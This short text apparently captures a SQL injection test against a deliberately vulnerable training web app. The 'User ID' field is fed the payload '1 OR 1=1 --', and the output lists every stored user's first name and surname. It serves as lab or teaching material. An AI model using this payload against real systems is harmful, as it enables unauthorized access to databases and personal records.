 User ID: 1 Submit
ID: 1 OR 1=1 --
First name: admin
Surname: admin
ID: 1 OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 --
First name: Hack
Surname: Me
ID: 1 OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 --
First name: Bob
Surname: Smith